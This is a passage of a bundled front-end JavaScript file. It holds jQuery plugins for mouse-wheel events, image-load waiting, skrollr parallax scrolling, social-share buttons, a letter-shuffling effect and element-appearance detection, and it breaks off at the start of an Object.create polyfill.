			if (n = Math.max(Math.abs(m), Math.abs(l)), (!f || f > n) && (f = n, d(g, n) && (f /= 40)), d(g, n) && (j /= 40, l /= 40, m /= 40), j = Math[j >= 1 ? "floor" : "ceil"](j / f), l = Math[l >= 1 ? "floor" : "ceil"](l / f), m = Math[m >= 1 ? "floor" : "ceil"](m / f), k.settings.normalizeOffset && this.getBoundingClientRect) {
				var s = this.getBoundingClientRect();
				o = b.clientX - s.left, p = b.clientY - s.top
			}
			return b.deltaX = l, b.deltaY = m, b.deltaFactor = f, b.offsetX = o, b.offsetY = p, b.deltaMode = 0, h.unshift(b, j, l, m), e && clearTimeout(e), e = setTimeout(c, 200), (a.event.dispatch || a.event.handle).apply(this, h)
		}
	}

	function c() {
		f = null
	}

	function d(a, b) {
		return k.settings.adjustOldDeltas && "mousewheel" === a.type && b % 120 === 0
	}
	var e, f, g = ["wheel", "mousewheel", "DOMMouseScroll", "MozMousePixelScroll"],
		h = "onwheel" in document || document.documentMode >= 9 ? ["wheel"] : ["mousewheel", "DomMouseScroll", "MozMousePixelScroll"],
		i = Array.prototype.slice;
	if (a.event.fixHooks)
		for (var j = g.length; j;) a.event.fixHooks[g[--j]] = a.event.mouseHooks;
	var k = a.event.special.mousewheel = {
		version: "3.1.12",
		setup: function () {
			if (this.addEventListener)
				for (var c = h.length; c;) this.addEventListener(h[--c], b, !1);
			else this.onmousewheel = b;
			a.data(this, "mousewheel-line-height", k.getLineHeight(this)), a.data(this, "mousewheel-page-height", k.getPageHeight(this))
		},
		teardown: function () {
			if (this.removeEventListener)
				for (var c = h.length; c;) this.removeEventListener(h[--c], b, !1);
			else this.onmousewheel = null;
			a.removeData(this, "mousewheel-line-height"), a.removeData(this, "mousewheel-page-height")
		},
		getLineHeight: function (b) {
			var c = a(b),
				d = c["offsetParent" in a.fn ? "offsetParent" : "parent"]();
			return d.length || (d = a("body")), parseInt(d.css("fontSize"), 10) || parseInt(c.css("fontSize"), 10) || 16
		},
		getPageHeight: function (b) {
			return a(b).height()
		},
		settings: {
			adjustOldDeltas: !0,
			normalizeOffset: !0
		}
	};
	a.fn.extend({
		mousewheel: function (a) {
			return a ? this.bind("mousewheel", a) : this.trigger("mousewheel")
		},
		unmousewheel: function (a) {
			return this.unbind("mousewheel", a)
		}
	})
});

/*waitForImages*/

;
(function ($) {
	var eventNamespace = 'waitForImages';
	$.waitForImages = {
		hasImageProperties: ['backgroundImage', 'listStyleImage', 'borderImage', 'borderCornerImage', 'cursor'],
		hasImageAttributes: ['srcset']
	};
	$.expr[':'].uncached = function (obj) {
		if (!$(obj).is('img[src][src!=""]')) {
			return false
		}
		var img = new Image();
		img.src = obj.src;
		return !img.complete
	};
	$.fn.waitForImages = function () {
		var allImgsLength = 0;
		var allImgsLoaded = 0;
		var deferred = $.Deferred();
		var finishedCallback;
		var eachCallback;
		var waitForAll;
		if ($.isPlainObject(arguments[0])) {
			waitForAll = arguments[0].waitForAll;
			eachCallback = arguments[0].each;
			finishedCallback = arguments[0].finished
		} else {
			if (arguments.length === 1 && $.type(arguments[0]) === 'boolean') {
				waitForAll = arguments[0]
			} else {
				finishedCallback = arguments[0];
				eachCallback = arguments[1];
				waitForAll = arguments[2]
			}
		}
		finishedCallback = finishedCallback || $.noop;
		eachCallback = eachCallback || $.noop;
		waitForAll = !!waitForAll;
		if (!$.isFunction(finishedCallback) || !$.isFunction(eachCallback)) {
			throw new TypeError('An invalid callback was supplied.');
		}
		this.each(function () {
			var obj = $(this);
			var allImgs = [];
			var hasImgProperties = $.waitForImages.hasImageProperties || [];
			var hasImageAttributes = $.waitForImages.hasImageAttributes || [];
			var matchUrl = /url\(\s*(['"]?)(.*?)\1\s*\)/g;
			if (waitForAll) {
				obj.find('*').addBack().each(function () {
					var element = $(this);
					if (element.is('img:uncached')) {
						allImgs.push({
							src: element.attr('src'),
							element: element[0]
						})
					}
					$.each(hasImgProperties, function (i, property) {
						var propertyValue = element.css(property);
						var match;
						if (!propertyValue) {
							return true
						}
						while (match = matchUrl.exec(propertyValue)) {
							allImgs.push({
								src: match[2],
								element: element[0]
							})
						}
					});
					$.each(hasImageAttributes, function (i, attribute) {
						var attributeValue = element.attr(attribute);
						var attributeValues;
						if (!attributeValue) {
							return true
						}
						attributeValues = attributeValue.split(',');
						$.each(attributeValues, function (i, value) {
							value = $.trim(value).split(' ')[0];
							allImgs.push({
								src: value,
								element: element[0]
							})
						})
					})
				})
			} else {
				obj.find('img:uncached').each(function () {
					allImgs.push({
						src: this.src,
						element: this
					})
				})
			}
			allImgsLength = allImgs.length;
			allImgsLoaded = 0;
			if (allImgsLength === 0) {
				finishedCallback.call(obj[0]);
				deferred.resolveWith(obj[0])
			}
			$.each(allImgs, function (i, img) {
				var image = new Image();
				var events = 'load.' + eventNamespace + ' error.' + eventNamespace;
				$(image).one(events, function me(event) {
					var eachArguments = [allImgsLoaded, allImgsLength, event.type == 'load'];
					allImgsLoaded++;
					eachCallback.apply(img.element, eachArguments);
					deferred.notifyWith(img.element, eachArguments);
					$(this).off(events, me);
					if (allImgsLoaded == allImgsLength) {
						finishedCallback.call(obj[0]);
						deferred.resolveWith(obj[0]);
						return false
					}
				});
				image.src = img.src
			})
		});
		return deferred.promise()
	}
}(jQuery));

(function (e, t, r) {
	"use strict";

	function n(r) {
		if (o = t.documentElement, a = t.body, Y(), lt = this, r = r || {}, mt = r.constants || {}, r.easing)
			for (var n in r.easing) X[n] = r.easing[n];
		Tt = r.edgeStrategy || "set", ft = {
			beforerender: r.beforerender,
			render: r.render,
			keyframe: r.keyframe
		}, ut = r.forceHeight !== !1, ut && (zt = r.scale || 1), pt = r.mobileDeceleration || x, gt = r.smoothScrolling !== !1, vt = r.smoothScrollingDuration || A, ht = {
			targetTop: lt.getScrollTop()
		}, Kt = (r.mobileCheck || function () {
			return /Android|iPhone|iPad|iPod|BlackBerry/i.test(navigator.userAgent || navigator.vendor || e.opera)
		})(), Kt ? (ct = t.getElementById(r.skrollrBody || E), ct && it(), j(), Dt(o, [y, S], [T])) : Dt(o, [y, b], [T]), lt.refresh(), kt(e, "resize orientationchange", function () {
			var e = o.clientWidth,
				t = o.clientHeight;
			(t !== Bt || e !== $t) && (Bt = t, $t = e, _t = !0)
		});
		var i = R();
		return function l() {
			J(), St = i(l)
		}(), lt
	}
	var o, a, i = {
			get: function () {
				return lt
			},
			init: function (e) {
				return lt || new n(e)
			},
			VERSION: "0.6.29"
		},
		l = Object.prototype.hasOwnProperty,
		s = e.Math,
		c = e.getComputedStyle,
		f = "touchstart",
		u = "touchmove",
		m = "touchcancel",
		p = "touchend",
		d = "skrollable",
		g = d + "-before",
		v = d + "-between",
		h = d + "-after",
		y = "skrollr",
		T = "no-" + y,
		b = y + "-desktop",
		S = y + "-mobile",
		k = "linear",
		w = 1e3,
		x = .004,
		E = "skrollr-body",
		A = 200,
		F = "start",
		C = "end",
		H = "center",
		D = "bottom",
		I = "___skrollable_id",
		P = /^(?:input|textarea|button|select)$/i,
		N = /^\s+|\s+$/g,
		O = /^data(?:-(_\w+))?(?:-?(-?\d*\.?\d+p?))?(?:-?(start|end|top|center|bottom))?(?:-?(top|center|bottom))?$/,
		V = /\s*(@?[\w\-\[\]]+)\s*:\s*(.+?)\s*(?:;|$)/gi,
		z = /^(@?[a-z\-]+)\[(\w+)\]$/,
		q = /-([a-z0-9_])/g,
		L = function (e, t) {
			return t.toUpperCase()
		},
		M = /[\-+]?[\d]*\.?[\d]+/g,
		$ = /\{\?\}/g,
		B = /rgba?\(\s*-?\d+\s*,\s*-?\d+\s*,\s*-?\d+/g,
		_ = /[a-z\-]+-gradient/g,
		G = "",
		K = "",
		Y = function () {
			var e = /^(?:O|Moz|webkit|ms)|(?:-(?:o|moz|webkit|ms)-)/;
			if (c) {
				var t = c(a, null);
				for (var n in t)
					if (G = n.match(e) || +n == n && t[n].match(e)) break;
				if (!G) return G = K = "", r;
				G = G[0], "-" === G.slice(0, 1) ? (K = G, G = {
					"-webkit-": "webkit",
					"-moz-": "Moz",
					"-ms-": "ms",
					"-o-": "O"
				}[G]) : K = "-" + G.toLowerCase() + "-"
			}
		},
		R = function () {
			var t = e.requestAnimationFrame || e[G.toLowerCase() + "RequestAnimationFrame"],
				r = Nt();
			return (Kt || !t) && (t = function (t) {
				var n = Nt() - r,
					o = s.max(0, 1e3 / 60 - n);
				return e.setTimeout(function () {
					r = Nt(), t()
				}, o)
			}), t
		},
		U = function () {
			var t = e.cancelAnimationFrame || e[G.toLowerCase() + "CancelAnimationFrame"];
			return (Kt || !t) && (t = function (t) {
				return e.clearTimeout(t)
			}), t
		},
		X = {
			begin: function () {
				return 0
			},
			end: function () {
				return 1
			},
			linear: function (e) {
				return e
			},
			quadratic: function (e) {
				return e * e
			},
			cubic: function (e) {
				return e * e * e
			},
			swing: function (e) {
				return -s.cos(e * s.PI) / 2 + .5
			},
			sqrt: function (e) {
				return s.sqrt(e)
			},
			outCubic: function (e) {
				return s.pow(e - 1, 3) + 1
			},
			bounce: function (e) {
				var t;
				if (.5083 >= e) t = 3;
				else if (.8489 >= e) t = 9;
				else if (.96208 >= e) t = 27;
				else {
					if (!(.99981 >= e)) return 1;
					t = 91
				}
				return 1 - s.abs(3 * s.cos(1.028 * e * t) / t)
			}
		};
	n.prototype.refresh = function (e) {
		var n, o, a = !1;
		for (e === r ? (a = !0, st = [], Gt = 0, e = t.getElementsByTagName("*")) : e.length === r && (e = [e]), n = 0, o = e.length; o > n; n++) {
			var i = e[n],
				l = i,
				s = [],
				c = gt,
				f = Tt,
				u = !1;
			if (a && I in i && delete i[I], i.attributes) {
				for (var m = 0, p = i.attributes.length; p > m; m++) {
					var g = i.attributes[m];
					if ("data-anchor-target" !== g.name)
						if ("data-smooth-scrolling" !== g.name)
							if ("data-edge-strategy" !== g.name)
								if ("data-emit-events" !== g.name) {
									var v = g.name.match(O);
									if (null !== v) {
										var h = {
											props: g.value,
											element: i,
											eventType: g.name.replace(q, L)
										};
										s.push(h);
										var y = v[1];
										y && (h.constant = y.substr(1));
										var T = v[2];
										/p$/.test(T) ? (h.isPercentage = !0, h.offset = (0 | T.slice(0, -1)) / 100) : h.offset = 0 | T;
										var b = v[3],
											S = v[4] || b;
										b && b !== F && b !== C ? (h.mode = "relative", h.anchors = [b, S]) : (h.mode = "absolute", b === C ? h.isEnd = !0 : h.isPercentage || (h.offset = h.offset * zt))
									}
								} else u = !0;
					else f = g.value;
					else c = "off" !== g.value;
					else if (l = t.querySelector(g.value), null === l) throw 'Unable to find anchor target "' + g.value + '"'
				}
				if (s.length) {
					var k, w, x;
					!a && I in i ? (x = i[I], k = st[x].styleAttr, w = st[x].classAttr) : (x = i[I] = Gt++, k = i.style.cssText, w = Ht(i)), st[x] = {
						element: i,
						styleAttr: k,
						classAttr: w,
						anchorTarget: l,
						keyFrames: s,
						smoothScrolling: c,
						edgeStrategy: f,
						emitEvents: u,
						lastFrameIndex: -1
					}, Dt(i, [d], [])
				}
			}
		}
		for (At(), n = 0, o = e.length; o > n; n++) {
			var E = st[e[n][I]];
			E !== r && (Q(E), tt(E))
		}
		return lt
	}, n.prototype.relativeToAbsolute = function (e, t, r) {
		var n = o.clientHeight,
			a = e.getBoundingClientRect(),
			i = a.top,
			l = a.bottom - a.top;
		return t === D ? i -= n : t === H && (i -= n / 2), r === D ? i += l : r === H && (i += l / 2), i += lt.getScrollTop(), 0 | i + .5
	}, n.prototype.animateTo = function (e, t) {
		t = t || {};
		var n = Nt(),
			o = lt.getScrollTop();
		return dt = {
			startTop: o,
			topDiff: e - o,
			targetTop: e,
			duration: t.duration || w,
			startTime: n,
			endTime: n + (t.duration || w),
			easing: X[t.easing || k],
			done: t.done
		}, dt.topDiff || (dt.done && dt.done.call(lt, !1), dt = r), lt
	}, n.prototype.stopAnimateTo = function () {
		dt && dt.done && dt.done.call(lt, !0), dt = r
	}, n.prototype.isAnimatingTo = function () {
		return !!dt
	}, n.prototype.isMobile = function () {
		return Kt
	}, n.prototype.setScrollTop = function (t, r) {
		return yt = r === !0, Kt ? Yt = s.min(s.max(t, 0), Vt) : e.scrollTo(0, t), lt
	}, n.prototype.getScrollTop = function () {
		return Kt ? Yt : e.pageYOffset || o.scrollTop || a.scrollTop || 0
	}, n.prototype.getMaxScrollTop = function () {
		return Vt
	}, n.prototype.on = function (e, t) {
		return ft[e] = t, lt
	}, n.prototype.off = function (e) {
		return delete ft[e], lt
	}, n.prototype.destroy = function () {
		var e = U();
		e(St), xt(), Dt(o, [T], [y, b, S]);
		for (var t = 0, n = st.length; n > t; t++) at(st[t].element);
		o.style.overflow = a.style.overflow = "", o.style.height = a.style.height = "", ct && i.setStyle(ct, "transform", "none"), lt = r, ct = r, ft = r, ut = r, Vt = 0, zt = 1, mt = r, pt = r, qt = "down", Lt = -1, $t = 0, Bt = 0, _t = !1, dt = r, gt = r, vt = r, ht = r, yt = r, Gt = 0, Tt = r, Kt = !1, Yt = 0, bt = r
	};
	var j = function () {
			var n, i, l, c, d, g, v, h, y, T, b, S;
			kt(o, [f, u, m, p].join(" "), function (e) {
				var o = e.changedTouches[0];
				for (c = e.target; 3 === c.nodeType;) c = c.parentNode;
				switch (d = o.clientY, g = o.clientX, T = e.timeStamp, P.test(c.tagName) || e.preventDefault(), e.type) {
					case f:
						n && n.blur(), lt.stopAnimateTo(), n = c, i = v = d, l = g, y = T;
						break;
					case u:
						P.test(c.tagName) && t.activeElement !== c && e.preventDefault(), h = d - v, S = T - b, lt.setScrollTop(Yt - h, !0), v = d, b = T;
						break;
					default:
					case m:
					case p:
						var a = i - d,
							k = l - g,
							w = k * k + a * a;
						if (49 > w) {
							if (!P.test(n.tagName)) {
								n.focus();
								var x = t.createEvent("MouseEvents");
								x.initMouseEvent("click", !0, !0, e.view, 1, o.screenX, o.screenY, o.clientX, o.clientY, e.ctrlKey, e.altKey, e.shiftKey, e.metaKey, 0, null), n.dispatchEvent(x)
							}
							return
						}
						n = r;
						var E = h / S;
						E = s.max(s.min(E, 3), -3);
						var A = s.abs(E / pt),
							F = E * A + .5 * pt * A * A,
							C = lt.getScrollTop() - F,
							H = 0;
						C > Vt ? (H = (Vt - C) / F, C = Vt) : 0 > C && (H = -C / F, C = 0), A *= 1 - H, lt.animateTo(0 | C + .5, {
							easing: "outCubic",
							duration: A
						})
				}
			}), e.scrollTo(0, 0), o.style.overflow = a.style.overflow = "hidden"
		},
		W = function () {
			var e, t, r, n, a, i, l, c, f, u, m, p = o.clientHeight,
				d = Ft();
			for (c = 0, f = st.length; f > c; c++)
				for (e = st[c], t = e.element, r = e.anchorTarget, n = e.keyFrames, a = 0, i = n.length; i > a; a++) l = n[a], u = l.offset, m = d[l.constant] || 0, l.frame = u, l.isPercentage && (u *= p, l.frame = u), "relative" === l.mode && (at(t), l.frame = lt.relativeToAbsolute(r, l.anchors[0], l.anchors[1]) - u, at(t, !0)), l.frame += m, ut && !l.isEnd && l.frame > Vt && (Vt = l.frame);
			for (Vt = s.max(Vt, Ct()), c = 0, f = st.length; f > c; c++) {
				for (e = st[c], n = e.keyFrames, a = 0, i = n.length; i > a; a++) l = n[a], m = d[l.constant] || 0, l.isEnd && (l.frame = Vt - l.offset + m);
				e.keyFrames.sort(Ot)
			}
		},
		Z = function (e, t) {
			for (var r = 0, n = st.length; n > r; r++) {
				var o, a, s = st[r],
					c = s.element,
					f = s.smoothScrolling ? e : t,
					u = s.keyFrames,
					m = u.length,
					p = u[0],
					y = u[u.length - 1],
					T = p.frame > f,
					b = f > y.frame,
					S = T ? p : y,
					k = s.emitEvents,
					w = s.lastFrameIndex;
				if (T || b) {
					if (T && -1 === s.edge || b && 1 === s.edge) continue;
					switch (T ? (Dt(c, [g], [h, v]), k && w > -1 && (Et(c, p.eventType, qt), s.lastFrameIndex = -1)) : (Dt(c, [h], [g, v]), k && m > w && (Et(c, y.eventType, qt), s.lastFrameIndex = m)), s.edge = T ? -1 : 1, s.edgeStrategy) {
						case "reset":
							at(c);
							continue;
						case "ease":
							f = S.frame;
							break;
						default:
						case "set":
							var x = S.props;
							for (o in x) l.call(x, o) && (a = ot(x[o].value), 0 === o.indexOf("@") ? c.setAttribute(o.substr(1), a) : i.setStyle(c, o, a));
							continue
					}
				} else 0 !== s.edge && (Dt(c, [d, v], [g, h]), s.edge = 0);
				for (var E = 0; m - 1 > E; E++)
					if (f >= u[E].frame && u[E + 1].frame >= f) {
						var A = u[E],
							F = u[E + 1];
						for (o in A.props)
							if (l.call(A.props, o)) {
								var C = (f - A.frame) / (F.frame - A.frame);
								C = A.props[o].easing(C), a = nt(A.props[o].value, F.props[o].value, C), a = ot(a), 0 === o.indexOf("@") ? c.setAttribute(o.substr(1), a) : i.setStyle(c, o, a)
							}
						k && w !== E && ("down" === qt ? Et(c, A.eventType, qt) : Et(c, F.eventType, qt), s.lastFrameIndex = E);
						break
					}
			}
		},
		J = function () {
			_t && (_t = !1, At());
			var e, t, n = lt.getScrollTop(),
				o = Nt();
			if (dt) o >= dt.endTime ? (n = dt.targetTop, e = dt.done, dt = r) : (t = dt.easing((o - dt.startTime) / dt.duration), n = 0 | dt.startTop + t * dt.topDiff), lt.setScrollTop(n, !0);
			else if (!yt) {
				var a = ht.targetTop - n;
				a && (ht = {
					startTop: Lt,
					topDiff: n - Lt,
					targetTop: n,
					startTime: Mt,
					endTime: Mt + vt
				}), ht.endTime >= o && (t = X.sqrt((o - ht.startTime) / vt), n = 0 | ht.startTop + t * ht.topDiff)
			}
			if (Kt && ct && i.setStyle(ct, "transform", "translate(0, " + -Yt + "px) " + bt), yt || Lt !== n) {
				qt = n > Lt ? "down" : Lt > n ? "up" : qt, yt = !1;
				var l = {
						curTop: n,
						lastTop: Lt,
						maxTop: Vt,
						direction: qt
					},
					s = ft.beforerender && ft.beforerender.call(lt, l);
				s !== !1 && (Z(n, lt.getScrollTop()), Lt = n, ft.render && ft.render.call(lt, l)), e && e.call(lt, !1)
			}
			Mt = o
		},
		Q = function (e) {
			for (var t = 0, r = e.keyFrames.length; r > t; t++) {
				for (var n, o, a, i, l = e.keyFrames[t], s = {}; null !== (i = V.exec(l.props));) a = i[1], o = i[2], n = a.match(z), null !== n ? (a = n[1], n = n[2]) : n = k, o = o.indexOf("!") ? et(o) : [o.slice(1)], s[a] = {
					value: o,
					easing: X[n]
				};
				l.props = s
			}
		},
		et = function (e) {
			var t = [];
			return B.lastIndex = 0, e = e.replace(B, function (e) {
				return e.replace(M, function (e) {
					return 100 * (e / 255) + "%"
				})
			}), K && (_.lastIndex = 0, e = e.replace(_, function (e) {
				return K + e
			})), e = e.replace(M, function (e) {
				return t.push(+e), "{?}"
			}), t.unshift(e), t
		},
		tt = function (e) {
			var t, r, n = {};
			for (t = 0, r = e.keyFrames.length; r > t; t++) rt(e.keyFrames[t], n);
			for (n = {}, t = e.keyFrames.length - 1; t >= 0; t--) rt(e.keyFrames[t], n)
		},
		rt = function (e, t) {
			var r;
			for (r in t) l.call(e.props, r) || (e.props[r] = t[r]);
			for (r in e.props) t[r] = e.props[r]
		},
		nt = function (e, t, r) {
			var n, o = e.length;
			if (o !== t.length) throw "Can't interpolate between \"" + e[0] + '" and "' + t[0] + '"';
			var a = [e[0]];
			for (n = 1; o > n; n++) a[n] = e[n] + (t[n] - e[n]) * r;
			return a
		},
		ot = function (e) {
			var t = 1;
			return $.lastIndex = 0, e[0].replace($, function () {
				return e[t++]
			})
		},
		at = function (e, t) {
			e = [].concat(e);
			for (var r, n, o = 0, a = e.length; a > o; o++) n = e[o], r = st[n[I]], r && (t ? (n.style.cssText = r.dirtyStyleAttr, Dt(n, r.dirtyClassAttr)) : (r.dirtyStyleAttr = n.style.cssText, r.dirtyClassAttr = Ht(n), n.style.cssText = r.styleAttr, Dt(n, r.classAttr)))
		},
		it = function () {
			bt = "translateZ(0)", i.setStyle(ct, "transform", bt);
			var e = c(ct),
				t = e.getPropertyValue("transform"),
				r = e.getPropertyValue(K + "transform"),
				n = t && "none" !== t || r && "none" !== r;
			n || (bt = "")
		};
	i.setStyle = function (e, t, r) {
		var n = e.style;
		if (t = t.replace(q, L).replace("-", ""), "zIndex" === t) n[t] = isNaN(r) ? r : "" + (0 | r);
		else if ("float" === t) n.styleFloat = n.cssFloat = r;
		else try {
			G && (n[G + t.slice(0, 1).toUpperCase() + t.slice(1)] = r), n[t] = r
		} catch (o) {}
	};
	var lt, st, ct, ft, ut, mt, pt, dt, gt, vt, ht, yt, Tt, bt, St, kt = i.addEvent = function (t, r, n) {
			var o = function (t) {
				return t = t || e.event, t.target || (t.target = t.srcElement), t.preventDefault || (t.preventDefault = function () {
					t.returnValue = !1, t.defaultPrevented = !0
				}), n.call(this, t)
			};
			r = r.split(" ");
			for (var a, i = 0, l = r.length; l > i; i++) a = r[i], t.addEventListener ? t.addEventListener(a, n, !1) : t.attachEvent("on" + a, o), Rt.push({
				element: t,
				name: a,
				listener: n
			})
		},
		wt = i.removeEvent = function (e, t, r) {
			t = t.split(" ");
			for (var n = 0, o = t.length; o > n; n++) e.removeEventListener ? e.removeEventListener(t[n], r, !1) : e.detachEvent("on" + t[n], r)
		},
		xt = function () {
			for (var e, t = 0, r = Rt.length; r > t; t++) e = Rt[t], wt(e.element, e.name, e.listener);
			Rt = []
		},
		Et = function (e, t, r) {
			ft.keyframe && ft.keyframe.call(lt, e, t, r)
		},
		At = function () {
			var e = lt.getScrollTop();
			Vt = 0, ut && !Kt && (a.style.height = ""), W(), ut && !Kt && (a.style.height = Vt + o.clientHeight + "px"), Kt ? lt.setScrollTop(s.min(lt.getScrollTop(), Vt)) : lt.setScrollTop(e, !0), yt = !0
		},
		Ft = function () {
			var e, t, r = o.clientHeight,
				n = {};
			for (e in mt) t = mt[e], "function" == typeof t ? t = t.call(lt) : /p$/.test(t) && (t = t.slice(0, -1) / 100 * r), n[e] = t;
			return n
		},
		Ct = function () {
			var e, t = 0;
			return ct && (t = s.max(ct.offsetHeight, ct.scrollHeight)), e = s.max(t, a.scrollHeight, a.offsetHeight, o.scrollHeight, o.offsetHeight, o.clientHeight), e - o.clientHeight
		},
		Ht = function (t) {
			var r = "className";
			return e.SVGElement && t instanceof e.SVGElement && (t = t[r], r = "baseVal"), t[r]
		},
		Dt = function (t, n, o) {
			var a = "className";
			if (e.SVGElement && t instanceof e.SVGElement && (t = t[a], a = "baseVal"), o === r) return t[a] = n, r;
			for (var i = t[a], l = 0, s = o.length; s > l; l++) i = Pt(i).replace(Pt(o[l]), " ");
			i = It(i);
			for (var c = 0, f = n.length; f > c; c++) - 1 === Pt(i).indexOf(Pt(n[c])) && (i += " " + n[c]);
			t[a] = It(i)
		},
		It = function (e) {
			return e.replace(N, "")
		},
		Pt = function (e) {
			return " " + e + " "
		},
		Nt = Date.now || function () {
			return +new Date
		},
		Ot = function (e, t) {
			return e.frame - t.frame
		},
		Vt = 0,
		zt = 1,
		qt = "down",
		Lt = -1,
		Mt = Nt(),
		$t = 0,
		Bt = 0,
		_t = !1,
		Gt = 0,
		Kt = !1,
		Yt = 0,
		Rt = [];
	"function" == typeof define && define.amd ? define([], function () {
		return i
	}) : "undefined" != typeof module && module.exports ? module.exports = i : e.skrollr = i
})(window, document);



/**

 * jQuery.share - social media sharing plugin

 * ---

 * @author Carol Skelly (http://in1.com)

 * @version 1.0

 * @license MIT license (http://opensource.org/licenses/mit-license.php)

 * ---

 */

! function (t, e) {

	var s = e.document;

	t.fn.share = function (i) {

		var r = {

				init: function (i) {

					this.share.settings = t.extend({}, this.share.defaults, i);

					var r = (this.share.settings, this.share.settings.networks),

						o = this.share.settings.theme,

						a = this.share.settings.orientation,

						u = this.share.settings.affix,

						h = this.share.settings.margin,

						l = this.share.settings.title || t(s).attr("title"),

						c = this.share.settings.urlToShare || t(location).attr("href"),

						p = "";

					return t.each(t(s).find('meta[name="description"]'), function (e, s) {

						p = t(s).attr("content")

					}), this.each(function () {

						var s, i = t(this),

							m = i.attr("id"),

							d = encodeURIComponent(c),

							f = l.replace("|", ""),

							g = p.substring(0, 250);

						r.forEach(function (e) {

							if (n.networkDefs[e] == undefined)

								return;

							s = n.networkDefs[e].url, s = s.replace("|u|", d).replace("|t|", f).replace("|d|", g).replace("|140|", f.substring(0, 130)), t("<a href='" + s + "' title='Share this page on " + e + "' class='pop share-" + o + " share-" + o + "-" + e + "'></a>").appendTo(i)

						}), t("#" + m + ".share-" + o).css("margin", h), "horizontal" != a ? t("#" + m + " a.share-" + o).css("display", "block") : t("#" + m + " a.share-" + o).css("display", "inline-block"), "undefined" != typeof u && (i.addClass("share-affix"), -1 != u.indexOf("right") ? (i.css("left", "auto"), i.css("right", "0px"), -1 != u.indexOf("center") && i.css("top", "40%")) : -1 != u.indexOf("left center") && i.css("top", "40%"), -1 != u.indexOf("bottom") && (i.css("bottom", "0px"), i.css("top", "auto"), -1 != u.indexOf("center") && i.css("left", "40%"))), t(".pop").click(function () {

							return e.open(t(this).attr("href"), "t", "toolbar=0,resizable=1,status=0,width=640,height=528"), !1

						})

					})

				}

			},

			n = {

				networkDefs: {

					facebook: {

						url: "http://www.facebook.com/share.php?u=|u|"

					},

					twitter: {

						url: "https://twitter.com/share?via=in1.com&text=|140|"

					},

					linkedin: {

						url: "http://www.linkedin.com/shareArticle?mini=true&url=|u|&title=|t|&summary=|d|&source=in1.com"

					},

					in1: {

						url: "http://www.in1.com/cast?u=|u|",

						w: "490",

						h: "529"

					},

					tumblr: {

						url: "http://www.tumblr.com/share?v=3&u=|u|"

					},

					digg: {

						url: "http://digg.com/submit?url=|u|&title=|t|"

					},

					googleplus: {

						url: "https://plusone.google.com/_/+1/confirm?hl=en&url=|u|"

					},

					reddit: {

						url: "http://reddit.com/submit?url=|u|"

					},

					pinterest: {

						url: "http://pinterest.com/pin/create/button/?url=|u|&media=&description=|d|"

					},

					posterous: {

						url: "http://posterous.com/share?linkto=|u|&title=|t|"

					},

					stumbleupon: {

						url: "http://www.stumbleupon.com/submit?url=|u|&title=|t|"

					},

					email: {

						url: "mailto:?subject=|t|"

					},

					vk: {

						url: "http://vk.com/share.php?url=|u|&title=|t|&description=|d|"

					},

				}

			};

		return r[i] ? r[i].apply(this, Array.prototype.slice.call(arguments, 1)) : "object" != typeof i && i ? void t.error('Method "' + i + '" does not exist in social plugin') : r.init.apply(this, arguments)

	}, t.fn.share.defaults = {

		networks: ["in1", "facebook", "twitter", "linkedin"],

		theme: "icon",

		autoShow: !0,

		margin: "3px",

		orientation: "horizontal",

		useIn1: !0

	}, t.fn.share.settings = {}

}(jQuery, window);

/**

 * @name		Shuffle Letters

 * @author		Martin Angelov

 * @version 	1.0

 * @url			http://tutorialzine.com/2011/09/shuffle-letters-effect-jquery/

 * @license		MIT License

 */



(function (e) {
	function t(e) {
		var t = "";
		if (e == "lowerLetter") {
			t = "abcdefghijklmnopqrstuvwxyz0123456789"
		} else if (e == "upperLetter") {
			t = "ABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789"
		} else if (e == "symbol") {
			t = "0123456789"
		}
		var n = t.split("");
		return n[Math.floor(Math.random() * n.length)]
	}
	e.fn.shuffleLetters = function (n) {
		var r = e.extend({
			step: 8,
			fps: 25,
			text: "",
			callback: function () {}
		}, n);
		return this.each(function () {
			var n = e(this),
				i = "";
			if (n.data("animated")) {
				return true
			}
			n.data("animated", true);
			if (r.text) {
				i = r.text.split("")
			} else {
				i = n.text().split("")
			}
			var s = [],
				o = [];
			for (var u = 0; u < i.length; u++) {
				var a = i[u];
				if (a == " ") {
					s[u] = "space";
					continue
				} else if (/[a-z]/.test(a)) {
					s[u] = "lowerLetter"
				} else if (/[A-Z]/.test(a)) {
					s[u] = "upperLetter"
				} else {
					s[u] = "symbol"
				}
				o.push(u)
			}
			n.html("");
			(function f(e) {
				var u, a = o.length,
					l = i.slice(0);
				if (e > a) {
					n.data("animated", false);
					r.callback(n);
					return
				}
				for (u = Math.max(e, 0); u < a; u++) {
					if (u < e + r.step) {
						l[o[u]] = t(s[o[u]])
					} else {
						l[o[u]] = ""
					}
				}
				n.text(l.join(""));
				setTimeout(function () {
					f(e + 1)
				}, 1e3 / r.fps)
			})(-r.step)
		})
	}
})(jQuery);





(function ($) {

	var selectors = [];
	var check_binded = false;
	var check_lock = false;
	var defaults = {
		interval: 250,
		force_process: false
	};
	var $window = $(window);
	var $prior_appeared;

	function process() {
		check_lock = false;
		for (var index in selectors) {
			var $appeared = $(selectors[index]).filter(function () {
				return $(this).is(':appeared');
			});
			$appeared.trigger('appear', [$appeared]);
			if ($prior_appeared) {
				var $disappeared = $prior_appeared.not($appeared);
				$disappeared.trigger('disappear', [$disappeared]);
			}
			$prior_appeared = $appeared;
		}
	}
	$.expr[':']['appeared'] = function (element) {
		var $element = $(element);
		if (!$element.is(':visible')) {
			return false;
		}
		var window_left = $window.scrollLeft();
		var window_top = $window.scrollTop();
		var offset = $element.offset();
		var left = offset.left;
		var top = offset.top;
		if (top + $element.height() >= window_top && top - ($element.data('appear-top-offset') || 0) <= window_top + $window.height() && left + $element.width() >= window_left && left - ($element.data('appear-left-offset') || 0) <= window_left + $window.width()) {
			return true;
		} else {
			return false;
		}
	};
	$.fn.extend({
		appear: function (options) {
			var opts = $.extend({}, defaults, options || {});
			var selector = this.selector || this;
			if (!check_binded) {
				var on_check = function () {
					if (check_lock) {
						return;
					}
					check_lock = true;
					setTimeout(process, opts.interval);
				};
				$(window).scroll(on_check).resize(on_check);
				check_binded = true;
			}
			if (opts.force_process) {
				setTimeout(process, opts.interval);
			}
			selectors.push(selector);
			return $(selector);
		}
	});
	$.extend({
		force_appear: function () {
			if (check_binded) {
				process();
				return true;
			};
			return false;
		}
	});
})(jQuery);


if (typeof Object.create !== "function") {
	Object.create = function (obj) {
		function F() {}
